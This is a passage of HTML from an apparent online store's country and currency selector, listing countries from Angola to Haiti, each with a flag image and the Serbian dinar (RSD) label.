                          <img
                            src="https://flagcdn.com/w80/ao.png"
                            width="20"
                            height="15"
                            alt="Angola"
                            class="localization-form-v2__image"
                          >
                        
                        Angola | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ai.png"
                            width="20"
                            height="15"
                            alt="Anguilla"
                            class="localization-form-v2__image"
                          >
                        
                        Anguilla | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ag.png"
                            width="20"
                            height="15"
                            alt="Antigua &amp; Barbuda"
                            class="localization-form-v2__image"
                          >
                        
                        Antigua &amp; Barbuda | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ar.png"
                            width="20"
                            height="15"
                            alt="Argentina"
                            class="localization-form-v2__image"
                          >
                        
                        Argentina | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/am.png"
                            width="20"
                            height="15"
                            alt="Armenia"
                            class="localization-form-v2__image"
                          >
                        
                        Armenia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/aw.png"
                            width="20"
                            height="15"
                            alt="Aruba"
                            class="localization-form-v2__image"
                          >
                        
                        Aruba | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ac.png"
                            width="20"
                            height="15"
                            alt="Ascension Island"
                            class="localization-form-v2__image"
                          >
                        
                        Ascension Island | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/au.png"
                            width="20"
                            height="15"
                            alt="Australia"
                            class="localization-form-v2__image"
                          >
                        
                        Australia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/at.png"
                            width="20"
                            height="15"
                            alt="Austria"
                            class="localization-form-v2__image"
                          >
                        
                        Austria | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/az.png"
                            width="20"
                            height="15"
                            alt="Azerbaijan"
                            class="localization-form-v2__image"
                          >
                        
                        Azerbaijan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bs.png"
                            width="20"
                            height="15"
                            alt="Bahamas"
                            class="localization-form-v2__image"
                          >
                        
                        Bahamas | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bh.png"
                            width="20"
                            height="15"
                            alt="Bahrain"
                            class="localization-form-v2__image"
                          >
                        
                        Bahrain | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bd.png"
                            width="20"
                            height="15"
                            alt="Bangladesh"
                            class="localization-form-v2__image"
                          >
                        
                        Bangladesh | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bb.png"
                            width="20"
                            height="15"
                            alt="Barbados"
                            class="localization-form-v2__image"
                          >
                        
                        Barbados | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/by.png"
                            width="20"
                            height="15"
                            alt="Belarus"
                            class="localization-form-v2__image"
                          >
                        
                        Belarus | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/be.png"
                            width="20"
                            height="15"
                            alt="Belgium"
                            class="localization-form-v2__image"
                          >
                        
                        Belgium | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bz.png"
                            width="20"
                            height="15"
                            alt="Belize"
                            class="localization-form-v2__image"
                          >
                        
                        Belize | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bj.png"
                            width="20"
                            height="15"
                            alt="Benin"
                            class="localization-form-v2__image"
                          >
                        
                        Benin | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bm.png"
                            width="20"
                            height="15"
                            alt="Bermuda"
                            class="localization-form-v2__image"
                          >
                        
                        Bermuda | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bt.png"
                            width="20"
                            height="15"
                            alt="Bhutan"
                            class="localization-form-v2__image"
                          >
                        
                        Bhutan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bo.png"
                            width="20"
                            height="15"
                            alt="Bolivia"
                            class="localization-form-v2__image"
                          >
                        
                        Bolivia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ba.png"
                            width="20"
                            height="15"
                            alt="Bosnia &amp; Herzegovina"
                            class="localization-form-v2__image"
                          >
                        
                        Bosnia &amp; Herzegovina | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bw.png"
                            width="20"
                            height="15"
                            alt="Botswana"
                            class="localization-form-v2__image"
                          >
                        
                        Botswana | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/br.png"
                            width="20"
                            height="15"
                            alt="Brazil"
                            class="localization-form-v2__image"
                          >
                        
                        Brazil | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/io.png"
                            width="20"
                            height="15"
                            alt="British Indian Ocean Territory"
                            class="localization-form-v2__image"
                          >
                        
                        British Indian Ocean Territory | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vg.png"
                            width="20"
                            height="15"
                            alt="British Virgin Islands"
                            class="localization-form-v2__image"
                          >
                        
                        British Virgin Islands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bn.png"
                            width="20"
                            height="15"
                            alt="Brunei"
                            class="localization-form-v2__image"
                          >
                        
                        Brunei | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bg.png"
                            width="20"
                            height="15"
                            alt="Bulgaria"
                            class="localization-form-v2__image"
                          >
                        
                        Bulgaria | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bf.png"
                            width="20"
                            height="15"
                            alt="Burkina Faso"
                            class="localization-form-v2__image"
                          >
                        
                        Burkina Faso | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bi.png"
                            width="20"
                            height="15"
                            alt="Burundi"
                            class="localization-form-v2__image"
                          >
                        
                        Burundi | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kh.png"
                            width="20"
                            height="15"
                            alt="Cambodia"
                            class="localization-form-v2__image"
                          >
                        
                        Cambodia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cm.png"
                            width="20"
                            height="15"
                            alt="Cameroon"
                            class="localization-form-v2__image"
                          >
                        
                        Cameroon | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ca.png"
                            width="20"
                            height="15"
                            alt="Canada"
                            class="localization-form-v2__image"
                          >
                        
                        Canada | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cv.png"
                            width="20"
                            height="15"
                            alt="Cape Verde"
                            class="localization-form-v2__image"
                          >
                        
                        Cape Verde | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bq.png"
                            width="20"
                            height="15"
                            alt="Caribbean Netherlands"
                            class="localization-form-v2__image"
                          >
                        
                        Caribbean Netherlands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ky.png"
                            width="20"
                            height="15"
                            alt="Cayman Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Cayman Islands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cf.png"
                            width="20"
                            height="15"
                            alt="Central African Republic"
                            class="localization-form-v2__image"
                          >
                        
                        Central African Republic | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/td.png"
                            width="20"
                            height="15"
                            alt="Chad"
                            class="localization-form-v2__image"
                          >
                        
                        Chad | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cl.png"
                            width="20"
                            height="15"
                            alt="Chile"
                            class="localization-form-v2__image"
                          >
                        
                        Chile | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cn.png"
                            width="20"
                            height="15"
                            alt="China"
                            class="localization-form-v2__image"
                          >
                        
                        China | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cx.png"
                            width="20"
                            height="15"
                            alt="Christmas Island"
                            class="localization-form-v2__image"
                          >
                        
                        Christmas Island | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cc.png"
                            width="20"
                            height="15"
                            alt="Cocos (Keeling) Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Cocos (Keeling) Islands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/co.png"
                            width="20"
                            height="15"
                            alt="Colombia"
                            class="localization-form-v2__image"
                          >
                        
                        Colombia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/km.png"
                            width="20"
                            height="15"
                            alt="Comoros"
                            class="localization-form-v2__image"
                          >
                        
                        Comoros | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cg.png"
                            width="20"
                            height="15"
                            alt="Congo - Brazzaville"
                            class="localization-form-v2__image"
                          >
                        
                        Congo - Brazzaville | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cd.png"
                            width="20"
                            height="15"
                            alt="Congo - Kinshasa"
                            class="localization-form-v2__image"
                          >
                        
                        Congo - Kinshasa | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ck.png"
                            width="20"
                            height="15"
                            alt="Cook Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Cook Islands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cr.png"
                            width="20"
                            height="15"
                            alt="Costa Rica"
                            class="localization-form-v2__image"
                          >
                        
                        Costa Rica | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ci.png"
                            width="20"
                            height="15"
                            alt="Côte d’Ivoire"
                            class="localization-form-v2__image"
                          >
                        
                        Côte d’Ivoire | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hr.png"
                            width="20"
                            height="15"
                            alt="Croatia"
                            class="localization-form-v2__image"
                          >
                        
                        Croatia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cw.png"
                            width="20"
                            height="15"
                            alt="Curaçao"
                            class="localization-form-v2__image"
                          >
                        
                        Curaçao | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cy.png"
                            width="20"
                            height="15"
                            alt="Cyprus"
                            class="localization-form-v2__image"
                          >
                        
                        Cyprus | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cz.png"
                            width="20"
                            height="15"
                            alt="Czechia"
                            class="localization-form-v2__image"
                          >
                        
                        Czechia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dk.png"
                            width="20"
                            height="15"
                            alt="Denmark"
                            class="localization-form-v2__image"
                          >
                        
                        Denmark | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dj.png"
                            width="20"
                            height="15"
                            alt="Djibouti"
                            class="localization-form-v2__image"
                          >
                        
                        Djibouti | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dm.png"
                            width="20"
                            height="15"
                            alt="Dominica"
                            class="localization-form-v2__image"
                          >
                        
                        Dominica | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/do.png"
                            width="20"
                            height="15"
                            alt="Dominican Republic"
                            class="localization-form-v2__image"
                          >
                        
                        Dominican Republic | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ec.png"
                            width="20"
                            height="15"
                            alt="Ecuador"
                            class="localization-form-v2__image"
                          >
                        
                        Ecuador | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/eg.png"
                            width="20"
                            height="15"
                            alt="Egypt"
                            class="localization-form-v2__image"
                          >
                        
                        Egypt | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sv.png"
                            width="20"
                            height="15"
                            alt="El Salvador"
                            class="localization-form-v2__image"
                          >
                        
                        El Salvador | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gq.png"
                            width="20"
                            height="15"
                            alt="Equatorial Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Equatorial Guinea | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ER"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/er.png"
                            width="20"
                            height="15"
                            alt="Eritrea"
                            class="localization-form-v2__image"
                          >
                        
                        Eritrea | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ee.png"
                            width="20"
                            height="15"
                            alt="Estonia"
                            class="localization-form-v2__image"
                          >
                        
                        Estonia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sz.png"
                            width="20"
                            height="15"
                            alt="Eswatini"
                            class="localization-form-v2__image"
                          >
                        
                        Eswatini | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ET"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/et.png"
                            width="20"
                            height="15"
                            alt="Ethiopia"
                            class="localization-form-v2__image"
                          >
                        
                        Ethiopia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fk.png"
                            width="20"
                            height="15"
                            alt="Falkland Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Falkland Islands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fo.png"
                            width="20"
                            height="15"
                            alt="Faroe Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Faroe Islands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fj.png"
                            width="20"
                            height="15"
                            alt="Fiji"
                            class="localization-form-v2__image"
                          >
                        
                        Fiji | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fi.png"
                            width="20"
                            height="15"
                            alt="Finland"
                            class="localization-form-v2__image"
                          >
                        
                        Finland | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fr.png"
                            width="20"
                            height="15"
                            alt="France"
                            class="localization-form-v2__image"
                          >
                        
                        France | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gf.png"
                            width="20"
                            height="15"
                            alt="French Guiana"
                            class="localization-form-v2__image"
                          >
                        
                        French Guiana | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pf.png"
                            width="20"
                            height="15"
                            alt="French Polynesia"
                            class="localization-form-v2__image"
                          >
                        
                        French Polynesia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tf.png"
                            width="20"
                            height="15"
                            alt="French Southern Territories"
                            class="localization-form-v2__image"
                          >
                        
                        French Southern Territories | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ga.png"
                            width="20"
                            height="15"
                            alt="Gabon"
                            class="localization-form-v2__image"
                          >
                        
                        Gabon | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gm.png"
                            width="20"
                            height="15"
                            alt="Gambia"
                            class="localization-form-v2__image"
                          >
                        
                        Gambia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ge.png"
                            width="20"
                            height="15"
                            alt="Georgia"
                            class="localization-form-v2__image"
                          >
                        
                        Georgia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/de.png"
                            width="20"
                            height="15"
                            alt="Germany"
                            class="localization-form-v2__image"
                          >
                        
                        Germany | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gh.png"
                            width="20"
                            height="15"
                            alt="Ghana"
                            class="localization-form-v2__image"
                          >
                        
                        Ghana | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gi.png"
                            width="20"
                            height="15"
                            alt="Gibraltar"
                            class="localization-form-v2__image"
                          >
                        
                        Gibraltar | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gr.png"
                            width="20"
                            height="15"
                            alt="Greece"
                            class="localization-form-v2__image"
                          >
                        
                        Greece | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gl.png"
                            width="20"
                            height="15"
                            alt="Greenland"
                            class="localization-form-v2__image"
                          >
                        
                        Greenland | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gd.png"
                            width="20"
                            height="15"
                            alt="Grenada"
                            class="localization-form-v2__image"
                          >
                        
                        Grenada | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gp.png"
                            width="20"
                            height="15"
                            alt="Guadeloupe"
                            class="localization-form-v2__image"
                          >
                        
                        Guadeloupe | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gt.png"
                            width="20"
                            height="15"
                            alt="Guatemala"
                            class="localization-form-v2__image"
                          >
                        
                        Guatemala | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gg.png"
                            width="20"
                            height="15"
                            alt="Guernsey"
                            class="localization-form-v2__image"
                          >
                        
                        Guernsey | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gn.png"
                            width="20"
                            height="15"
                            alt="Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Guinea | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gw.png"
                            width="20"
                            height="15"
                            alt="Guinea-Bissau"
                            class="localization-form-v2__image"
                          >
                        
                        Guinea-Bissau | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gy.png"
                            width="20"
                            height="15"
                            alt="Guyana"
                            class="localization-form-v2__image"
                          >
                        
                        Guyana | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ht.png"
                            width="20"
                            height="15"
                            alt="Haiti"
                            class="localization-form-v2__image"
